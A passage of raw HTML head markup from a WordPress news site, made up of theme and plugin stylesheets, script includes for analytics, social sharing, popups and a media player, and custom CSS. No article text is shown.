.circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; }.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="zombify-common-js-js-extra">
/* <![CDATA[ */
var zf = {"translatable":{"invalid_file_extension":"Invalid file extension. Valid extensions are:","invalid_file_size":"File is too large. Maximum allowed file size is:","mb":"MB","error_saving_post":"There was an error while saving the post. Please try again.","processing_files":"Processing files ...","uploading_files":"Uploading files","preview_alert":"Please save the post first!","meme":{"top_text":"Start Typing Here","bottom_text":"Start Typing Here"},"incorrect_file_upload":"File was not uploaded successfully.","confirm_discard_virtual":"Are you sure? Data will be lost.","unknown_error":"Unknown error","publish_button":{"publish":"Publish","schedule":"Schedule"},"schedule_immediately":"immediately","schedule_stamp":{"schedule_for":"Schedule for:","published_on":"Published on:","publish_on":"Publish on:","date_format":"%1$s %2$s, %3$s @ %4$s:%5$s"},"saved":"Saved"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","post_id":null,"fetching_text":"Fetching preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-common-scripts.min.js?ver=1.7.0" id="zombify-common-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/posts/44677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://welovetrump.com/?p=44677' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"c1bf2e17ee","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"44677","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

